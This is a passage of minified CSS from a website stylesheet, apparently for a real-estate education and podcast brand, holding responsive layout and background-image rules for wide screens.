(min-width:1280px){.section-100{padding-left:60px}.section-100.charcoal-bg{padding-bottom:140px}.section-100_container{max-width:1000px;margin-left:auto;margin-right:auto;display:block}.dropdown-list{padding:20px}.hero-container{max-width:1000px;padding-top:24px}.main-paragraph.about_1{margin-bottom:0}.hero-ticket-button{background-color:var(--red)}.main_heading.charcoal{font-size:25px;line-height:40px}.main_heading.charcoal._1{font-size:38px}.main_heading.charcoal.programs{margin-bottom:10px;font-size:18px;line-height:30px}.h2_heading{margin-left:auto;margin-right:auto;line-height:44px}.footer-container{max-width:1100px}.about-container{max-width:1000px}.episodes-heading{margin-top:0;padding-right:36px;font-size:60px}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371274_foundation.png)}.tabs-menu{padding-top:140px;padding-bottom:45px}.tab-link.w--current{background-color:var(--red)}.episodes-subheading{margin-bottom:0;padding-right:198px;font-size:25px;line-height:40px;display:block;overflow:visible}.episodes-hero{max-width:1000px}.slider-component{width:1000px;max-width:none;height:300px}.body{margin-left:auto;margin-right:auto}.products-card-content{min-height:347px;padding-left:10px;padding-right:10px}.podcast-video-wrapper{max-width:1000px}.podcast-embed-acast{top:178px}.essentials-card-content{min-height:500px}.hero-h1{margin-top:40px}.social-content-title.yt{align-self:auto}.involvement-content._2{grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;display:flex}.meet-the-team-container{max-width:1000px;margin-left:auto;margin-right:auto}.meet-the-team-container.new._72px-bottom{margin-bottom:120px}.all-content-wrapper,.essential-blog-container,.set-apart-wrapper{max-width:1000px;margin-left:auto;margin-right:auto}.navbar-container{grid-column-gap:5px;grid-row-gap:5px;justify-content:center;align-items:center;width:100%;max-width:none;display:flex;position:relative}.navbar-logo{margin-left:3%}.image-46{margin-left:auto;padding-top:15px}.navbar-wrapper{background-color:#0000;background-image:linear-gradient(#16202c,#fff0);padding-top:2.5em;padding-bottom:2.5em;position:absolute;inset:0% 0% auto}.slider{max-width:1100px}.hero-date{margin-bottom:90px}.learn-video-heading{margin-left:100px;margin-right:100px}.best-selling-section{padding-top:60px}.sign-up-button{margin-top:20px;margin-bottom:20px}.about-h1{font-size:60px}.navbar-menu{display:block;position:static}.grid-4{opacity:.33;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;display:flex}.client-list{justify-content:center;display:flex}.associated-press{justify-content:center;align-items:center;display:flex}.banner_heading.productdirectory{font-size:46px}.banner_heading.tooldirectory{line-height:1em}.banner_copy.productdirectory{color:var(--white);letter-spacing:1px;font-size:1em;font-weight:300}.grid-7{grid-row-gap:70px;max-width:1000px;margin-left:auto;margin-right:auto}.prod_directory_banner{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202c82,#16202c82),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,fixed}.book_feature_section{padding-top:100px;padding-bottom:100px}.free_products_section{padding-top:60px}.heading-31{margin-top:0}.div-block-56{max-width:1000px}.blog-featured-top{height:auto}.stategy-content{min-height:393px}.blog_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6914ec567ccc9b77f2134701_runway-gallery-03.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover}.div-block-65{max-width:1100px;margin-left:auto;margin-right:auto}.section-104{background-color:#0000;padding-right:0}.section-104.about-page{padding-top:8em}.section-104.bio-hero.adam-w{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.section-104.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-size:cover}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c52,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto}.container-23{grid-column-gap:17px;grid-row-gap:17px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1100px;margin-bottom:0}.heading-40{text-transform:uppercase;max-width:800px;margin-top:100px;margin-bottom:41px;padding-right:73px;font-size:50px;line-height:65px}.button-4{border-style:none}.columns{max-width:1200px;margin-left:auto;margin-right:auto}.container-25{margin-top:34px}.js-clock{color:#fff;flex-direction:column}.button-7{max-width:450px}.paragraph-30.celebs,.paragraph-30.celeb-new-layout{margin-bottom:0}.container-27{margin-top:33px}.section-118{margin-top:220px}.image-76{margin-bottom:-32px;padding-bottom:0}.paragraph-38{font-style:italic}.image-78{margin-bottom:-30px;padding-bottom:0;font-style:normal}.mediakit-head{grid-template-areas:"Area Area Area""Area-2 Area-2.""Area-3 Area-3.";justify-items:start;max-width:1200px}.image-79{max-width:70%}.paragraph-39{margin-top:0}.celebs-image.gino{max-width:100%}.adspace---1{max-width:1000px;margin-left:auto;margin-right:auto}.image-82{height:auto}.ticker-container-right{z-index:500;background-color:#000;width:100%;margin-bottom:-60px;position:relative;inset:0% 0% auto;overflow:hidden}.ticker-container-right.black{margin-bottom:0;display:none}.ticker-inner-right{white-space:nowrap;background-color:#fcba41;flex-direction:row;justify-content:flex-end;align-items:center;display:flex}.ticker-inner-right.black{display:flex}.image-12{width:45px;margin-left:20px}.white-ticker{color:#fff;text-transform:uppercase;margin-top:10px;margin-bottom:10px;margin-left:20px}.learnmore-hero{line-height:16px}.home-header{max-width:none;display:none}.home-hero-h1{margin-bottom:15px;font-size:46px;line-height:100%}.button{background-color:#000;border-radius:12px}.blogfeatured,.adspace-image{height:auto}.div-block-92{padding:4em}.button-15{border-style:none}.italic-text{font-family:"Helveticaneue 01"}.paragraph-48{color:var(--charcoal);font-family:"Helveticaneue 01"}.section-127{padding-top:140px}.section-128{padding-left:110px}._500k-paragraph,._500k-paragraph.product-page{font-family:"Helveticaneue 01"}.div-block-111{color:var(--red)}.section-129{margin-top:117px;display:none}.paragraph-55{color:var(--red)}.join-community-flex{color:var(--red);max-width:1200px;margin-left:auto;margin-right:0}.ffsp_copy{font-size:17px;line-height:30px}.temporary-fhl-banner.homepage{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371299_62c4465d4d425cef73fdf4ce_Artboard%2027-min.png)}.navlinknew{grid-column-gap:10px;grid-row-gap:10px}.navlinknew:hover{color:var(--_new-branding---7f-prim)}.testimonial-new{overflow:hidden}.cms-item-testimonial{min-width:31.5%}.p-author-hyperlink-text{margin-top:0}.button-container{grid-column-gap:5px;grid-row-gap:5px;text-align:left;flex-flow:row;justify-content:center;align-items:center;margin-right:3%;display:inline-flex}.text-block-20{font-weight:700}.button-20{padding-top:10px;padding-bottom:10px}.new-h1{text-align:center;font-size:1.6em;font-weight:400}.background-video-5{background-image:linear-gradient(121deg,#16202c,#16202c99);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.heading-86{text-align:center;margin-top:30px;margin-bottom:30px;font-size:3.7em;line-height:42px}.highlight{text-align:left}.paragraph-65{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:400;line-height:28px}.container-34{text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:block}.button-1{text-align:left}.button-1.alt-version{background-image:linear-gradient(90deg,var(--_new-branding---altitude-1),var(--_new-branding---altitude-2))}.container-35{grid-column-gap:16px;grid-row-gap:16px;text-align:center;justify-content:center;align-items:center;margin-bottom:0;display:inline-flex}.image-103{width:60px;max-width:70px;margin-bottom:20px;position:static;top:61%;left:37%}.image-103.invisible-img{opacity:0}.button-new-b{grid-column-gap:10px;grid-row-gap:10px;background-color:#16202cb3;border-bottom:2px solid #3395f6;border-radius:8px;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;text-decoration:none;display:inline-flex}.button-new-b:hover{background-color:#16202c}.button-new-b.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.container-36{text-align:center}.paragraph-66{color:#fff;text-align:center;margin-top:20px}.italic-text-5{color:var(--_new-branding---7f-prim);text-align:center}.section-intro1{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro1.left-align{margin-left:0;margin-right:0}.flex-block{grid-column-gap:4em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;display:flex}.flex-block.program-page{flex-flow:row}.featured-columns.cp-intro,.featured-columns.cp-row2{margin-left:auto;margin-right:auto}.cp-left{padding-top:0;padding-left:0}.container-38.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.container-38.profit-container,.container-38.featured-event-block{text-align:left}.container-40.cp-containter-2{padding-top:2em}.flex-block-3{grid-column-gap:10px;grid-row-gap:10px;text-align:center;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.legacy-wrap{padding:4em 4em 10em}.legacy-columns.cp-intro{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.legacy-columns.cp-row2{margin-left:auto;margin-right:auto}.legacy-columns.podcast-ipage{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.c{padding-top:0;padding-left:0}.core-value.cp-col{margin-top:0;margin-bottom:0}.core-value.cp-col.last-row{margin-top:20px}.leg-inner{padding:3em}.podcast-wrap{padding:4em}.podcast-columns.cp-intro{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.podcast-columns.cp-row2{margin-left:auto;margin-right:auto}.p-h3.bill-and-adam{margin-top:10px}.flex-block-4{justify-content:stretch;align-items:center;width:100%}.cta-arrow{width:60px;max-width:70px;margin-bottom:20px;position:static;top:61%;left:37%}.cta-arrow.invisible-img{opacity:0}.div-block-127{margin-right:140px}.div-block-127.wins-page{margin-bottom:60px}.cta-para{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.cta-para.product-page{font-family:"Helveticaneue 01"}.faq-wrap{max-width:100%;padding:6rem}.faq-columns.cp-intro{justify-content:center;align-items:center;margin-left:auto;margin-right:auto}.faq-columns.cp-row2{margin-left:auto;margin-right:auto}.question-block.cp-col{margin-top:0;margin-bottom:0}.question-block.cp-col.last-row{margin-top:20px}.quick-stack-3{width:100%}.cell-5{text-align:left;flex-flow:column;place-content:stretch flex-start;align-items:flex-start}.paragraph-75{margin-left:10px}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c,#16202c99),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.image-bkg-hero.podcast-adam-page{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.hero2-h2{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.7em;line-height:1em}.hero2-intro-p{color:#fff;text-align:left;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:400;line-height:28px}.prog-intro-section{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.prog-container{flex-flow:column;justify-content:center;align-items:center;padding:4em;display:block}.prog-container.no-bottom-margin{padding-bottom:0}.prog-columns.cp-intro,.prog-columns.cp-row2{margin-left:auto;margin-right:auto}.flex-block-9{flex-flow:row}.pro-intro-header{width:85%;font-size:1.3em}.prog-intro-block{flex-flow:row}.section-intro2{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro2.left-align{margin-left:0;margin-right:0}.cta-alt-pro{margin-right:140px}.programh1{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.programh1.left-align{margin-left:0;margin-right:0}.programh2{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.4em;line-height:1em}.page-menu-container{padding:2em 4em}.page-menu-container.success-page{width:60%;margin-left:auto;margin-right:auto}.page-menu-container.career-values{background-color:var(--_new-branding---base-blue);border-radius:11px}.p-menu-link{grid-column-gap:19px;grid-row-gap:19px}.p-menu-link.tools{grid-column-gap:5px;grid-row-gap:5px}.ps-col2{align-items:stretch}.rnwy-wywg-block{justify-content:flex-start;align-items:flex-start}.wywg-inner2{flex-flow:column;padding-top:2em;padding-left:2em}.wywg-text-sp.v3{margin-bottom:0}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:10px;margin-left:0;margin-right:0;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro-h2.left-align{margin-left:0;margin-right:0}.subhead-pointer:hover{color:var(--_new-branding---runway-1)}.subhead-pointer.pp-answer:hover{color:var(--white)}.pp-col2{align-items:stretch}.rnwy-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---runway-1));border-radius:0;justify-content:flex-start;align-items:flex-start;padding:0 0 0 2px}.div-block-134{grid-column-gap:10px;grid-row-gap:10px}.pp-head,.pp-head:hover{color:var(--_new-branding---base-blue)}.pain-point-box{border:0px none var(--white);background-color:#fff;border-radius:0;flex-flow:column;padding-top:2em;padding-left:2em}.rnwy-pp-block-answer{background-color:var(--_new-branding---base-blue);background-image:none;border-radius:15px 15px 0 0;justify-content:flex-start;align-items:flex-start;width:50%;padding:0}.answer-box{background-color:#fff0;border-radius:0;flex-flow:column;padding:3em 3em 5em;position:relative}.image-128{width:40px;margin-top:-60px}.pp-answer-text{color:var(--white);-webkit-text-stroke-color:var(--charcoal)}.image-129{width:45px;position:absolute;inset:auto 25% -10% auto}.system-intro.runway-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69123119678ad9ba47b9417b_lum-grad-rnwy3.svg);background-position:0 0;background-repeat:no-repeat;background-size:contain;margin-top:-1.1em;padding:4em}.system-intro.alt-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691768daa2362542fcc5ece1_alt-lum-grad2.svg);background-position:0%;background-repeat:no-repeat;background-size:50%;margin-top:-1.1em;padding:4em}.programh2-system{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.4em;line-height:1em}.program-intro-block,.included-box{max-width:1200px}.inc-box2{justify-content:flex-start;align-items:flex-start}.inc-inner{flex-flow:column;padding-top:2em;padding-left:2em}.alt-wywg-block{justify-content:flex-start;align-items:flex-start}.alt-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---altitude-1));border-radius:0;justify-content:flex-start;align-items:flex-start;padding:0 0 0 2px}.inc-inner2{flex-flow:column;padding-top:2em;padding-left:2em}.included-box2{max-width:1200px}.tt-wywg-block{justify-content:flex-start;align-items:flex-start}.tt-pp-block{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;justify-content:flex-start;align-items:flex-start;padding:1px 0 1px 1px}.tt-pain-point-box{border:0px none var(--white);background-color:#fff;border-radius:10px;flex-flow:column;padding-top:2em;padding-left:2em}.tt-pp-block2{background-image:linear-gradient(90deg,var(--white),var(--_new-branding---tt-1));border-radius:10px;justify-content:flex-start;align-items:flex-start;padding:1px 1px 1px 0}.tt-pain-point-box2{border:0px none var(--white);background-color:#fff;border-radius:10px;flex-flow:column;padding-top:2em;padding-left:2em}.included-box3{max-width:1200px}.inc-box3{justify-content:flex-start;align-items:flex-start}.inc-inner3{flex-flow:column;padding-top:2em;padding-left:2em}.tt-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,0 0,50%;background-size:60%,auto,cover;background-attachment:scroll,scroll,fixed}.hero-h1-podcast{text-align:left;margin-top:30px;margin-bottom:30px;font-size:3.7em;line-height:1em}.podcast-header{font-size:1.3em}.podcast-btn{justify-content:center;align-items:center}.podcast-wrap2{padding:4em}.image-137{width:auto;height:auto}.tool_directory_banner{background-image:linear-gradient(#16202c96,#16202c96),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,auto;background-attachment:scroll,scroll}.systems-crm{padding:4em}.collection-item-6.tool-item,.collection-item-6.job-item{background-image:linear-gradient(0deg,#ececec,var(--white))}.link-block-15.tool-logo{background-color:#0000;width:60%;position:relative}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.quiz{padding:8em 4em 4em}.products-wrapper{padding:4em}.download-directory{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,repeat;background-size:auto,auto;background-attachment:scroll,scroll}.download-resources{padding:4em}.apply-container{grid-column-gap:16px;grid-row-gap:16px;text-align:center;justify-content:center;align-items:center;margin-bottom:0;display:inline-flex}.hero-h1-apply{text-align:center;margin-top:10px;margin-bottom:30px;font-size:3.7em;line-height:1em}.apply-left{text-align:left;flex-flow:column;place-content:stretch flex-start;align-items:flex-start}.application-intro{text-align:center;justify-content:center;align-items:center;max-width:850px;margin-bottom:0}.apply-intro-p{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:400;line-height:28px}.body-4{background-position:100% 0;background-size:cover}.flip-wins{background-position:0 100%}.container-45{max-width:1200px}.heading-100{text-align:center;margin-bottom:40px}.gratitude-wins{background-color:var(--charcoal);background-image:none}.hero-h1-about{text-align:left;margin-top:30px;margin-bottom:30px;font-size:1.6em;line-height:1em}.h3-about{text-align:left;margin-top:10px;margin-bottom:30px;font-size:2.8em;line-height:1em}.button-flex2{justify-content:stretch;align-items:center;width:100%}.button-flex2.about{width:auto;display:block}.button-flex2.careers-page{width:auto;display:flex}.image-144{bottom:15%;right:2%}.image-145{display:block}.team-container{padding:4em}.team-member.cp-col{margin-top:0;margin-bottom:0}.team-member.cp-col.last-row{margin-top:20px}.team-headshot{width:auto;height:auto}.team-inner{padding:3em}.board-headshot{width:auto;height:auto}.board-member.cp-col{margin-top:0;margin-bottom:0}.board-member.cp-col.last-row{margin-top:20px}.team-wrap{padding:4em}.fluff-section1{padding-top:1px;padding-left:1px}.fluff-section{padding:4em}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c,#16202c99);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.hero-h1-bio{text-align:left;margin-top:0;margin-bottom:10px;font-size:3.5em;line-height:1em}.h2-bio{text-align:left;margin-top:10px;margin-bottom:30px;font-size:1.7em;font-weight:400;line-height:1em}.podcast-flexbox{justify-content:stretch;align-items:center;width:100%}.bio-podcast-stack{width:100%}.podcast-cell-left{text-align:left;flex-flow:column;place-content:stretch flex-start;align-items:flex-start}.bio-podcast-h2{text-align:center;margin-top:0;margin-bottom:0;font-size:3em;line-height:1em}.bio-pod-container{grid-column-gap:17px;grid-row-gap:17px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:900px;margin-bottom:0}.capital-wins{background-position:0 100%}.action-statement{color:var(--_new-branding---7f-prim);margin-right:3px}.action-para{color:#fff;text-align:center;margin-top:20px}.italic-text-7{color:var(--_new-branding---7f-prim)}.all-podcast-btn{justify-content:center;align-items:center}.event-video-bkg{background-image:linear-gradient(90deg,#16202c,#16202c2e);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.event-page-intro{grid-column-gap:17px;grid-row-gap:17px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1100px;margin-bottom:0}.div-block-148{column-count:2}.featured-block{padding:4em}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.ftrd-dates.left-align{margin-left:0;margin-right:0}.featured-intro{padding-top:0;padding-left:0}.fe-register{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--_new-branding---base-blue);border-bottom:2px solid #3395f6;border-radius:8px;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;text-decoration:none;display:inline-flex}.fe-register:hover{background-color:var(--_new-branding---7f-prim)}.fe-register.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.community-proof-main.cp-intro,.community-proof-main.cp-row2{margin-left:auto;margin-right:auto}.heading-103{color:var(--white);text-align:left;font-weight:400}.heading-104{color:var(--_new-branding---7f-prim)}.italic-text-8,.value-italic{font-weight:800}.featured-columns-homepage{align-items:center}.featured-columns-homepage.cp-intro,.featured-columns-homepage.cp-row2{margin-left:auto;margin-right:auto}.rnway-col{display:block}.runwaybox.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.runwaybox.profit-container,.runwaybox.featured-event-block{text-align:left}.altitudebox.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.altitudebox.profit-container,.altitudebox.featured-event-block{text-align:left}.ttbox.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.ttbox.profit-container,.ttbox.featured-event-block{text-align:left}.adspace---2{max-width:1000px;margin-left:auto;margin-right:auto}}@media screen and (min-width:1440px){.section-100.black{padding-top:130px;padding-bottom:130px}.section-100_container{max-width:1100px}.dropdown-list{background-color:#16202c;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:20px}.hero-container{max-width:1100px;margin-bottom:0}.hero-div{padding-bottom:0}.main-paragraph.about_1{margin-bottom:0}.hero-ticket-button{padding-right:20px;display:block}.centered-container{align-items:center}.main_heading.charcoal{font-size:30px;line-height:45px}.main_heading.charcoal._1{margin-bottom:80px}.main_heading.charcoal.programs{font-size:20px;line-height:30px}.grid{grid-column-gap:41px}.h2_heading{margin-left:auto;margin-right:auto;font-size:35px;line-height:45px}.footer-container{max-width:1200px}.navlink,.navlink._2{font-size:16px}.about-container{max-width:1100px}.episodes-heading{margin-top:0;margin-bottom:0;padding-right:152px;font-size:60px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e2_Artboard%2014.jpg)}.podcast-copy-section{max-width:1300px;margin-left:auto;margin-right:auto;display:block}.extra-bottom-copy{max-width:1100px;margin-left:auto;margin-right:auto}.essential-episodes-wrapper{max-width:1100px}.episodes-subheading{padding-right:247px}.episodes-hero{max-width:1100px;height:auto}.copied-slider{padding:0}.slider-component{width:1300px;height:390px}.all-list-wrapper{max-width:1100px}.products-card-content{min-height:376px;padding-left:20px;padding-right:20px}.acast-link{max-width:1100px}.podcast-bottom-ritchtext{flex-direction:column;flex:0 auto;align-items:center;max-width:none;display:flex}.podcast-video-wrapper,.podcast-embed-acast{max-width:1100px}.blog-heading{width:800px}.essentials-card-content{min-height:499px}.hero-sub-p{margin-left:auto;margin-right:auto}.podcast-quiz-wrapper,.podcast_copy{max-width:1100px}.video{min-width:1100px}.meet-the-team-container{max-width:1100px}.all-content-wrapper{max-width:1100px;margin-left:auto;margin-right:auto}.blog-hero-container{max-width:100%}.blog-copy-container{margin-left:auto;margin-right:auto}.essential-blog-container{max-width:1100px}.set-apart-wrapper{max-width:1100px;margin-left:auto;margin-right:auto}.navbar-container{justify-content:center;align-items:center;width:100%;max-width:none;display:flex}.navbar-logo{width:400px;max-width:400px}.image-46{padding-top:10px}.navbar-wrapper{background-color:#0000;background-image:linear-gradient(#16202c,#fff0);justify-content:center;padding-top:2.5em;padding-bottom:2.5em;display:block;position:absolute;inset:0% 0% auto}.hero-image{max-width:30%}.strategies-card-grid{grid-column-gap:41px}.about-h1{font-size:60px}.navbar-menu{margin-left:auto;margin-right:0;font-size:14px}.grid-4{opacity:.15;flex-direction:row;justify-content:space-between;align-items:stretch;min-width:1000px;max-width:1300px;margin-top:0;margin-bottom:0}.client-list{display:flex}.banner_heading{max-width:1000px}.banner_heading.productdirectory{font-size:46px;line-height:50px}.banner_heading.tooldirectory{font-size:40px;line-height:1em}.banner_heading.downloads{font-size:40px;line-height:50px}.banner_copy{max-width:900px}.banner_copy.productdirectory{color:var(--white);letter-spacing:1px;width:75%;margin-left:auto;margin-right:auto;font-size:1.1em;font-weight:200;line-height:1.1em}.grid-5,.grid-6{max-width:1200px}.hacking-live-image{padding-top:0;padding-bottom:0}.grid-7{grid-row-gap:69px;max-width:1200px;margin-left:auto;margin-right:auto}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202ca6,#16202ca6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,0 0;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,auto;background-attachment:scroll,scroll,scroll}.heading-30{line-height:35px}.paragraph-17{font-size:20px;line-height:35px}.heading-31{font-size:40px}.div-block-56{max-width:1100px}.stategy-content{min-height:423px}.multifamily-live-image{padding-top:0;padding-bottom:0}.blog_banner{background-size:auto}.paragraph-19{flex-direction:column;justify-content:center;align-items:center;display:flex}.section-104{background-color:#0000;height:auto;min-height:0;padding-bottom:4em;padding-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:block;overflow:hidden}.section-104.home-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(135deg,#16202c42,#16202c75);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,no-repeat,repeat;background-size:auto,auto,auto}.section-104.about-page{padding-top:100px}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c42,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto}.container-23{grid-column-gap:23px;grid-row-gap:23px;text-align:center;flex-direction:column;justify-content:center;align-items:center;max-width:1200px;margin-bottom:0;display:flex}.heading-40{text-transform:uppercase;max-width:780px;margin-top:40px;margin-bottom:40px;line-height:70px}.button-4{border:3px solid var(--red);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:auto}.button-4.launch-and-grow-button{border-style:none}.paragraph-21{max-width:700px;font-size:20px}.small{font-size:12px}.button-5{width:550px;padding-top:20px;padding-bottom:20px;font-size:30px}.columns{max-width:1200px;margin-left:auto;margin-right:auto}.paragraph-25{display:none}.heading-45{background-color:var(--_new-branding---base-blue);color:var(--white);text-align:left;margin-top:0;padding:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-style:italic;font-weight:300;line-height:1.2em}.collection-item-3{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:block}.testimonial-grid{max-width:1300px}.testimonial-grid.new-layout{grid-template-columns:.75fr 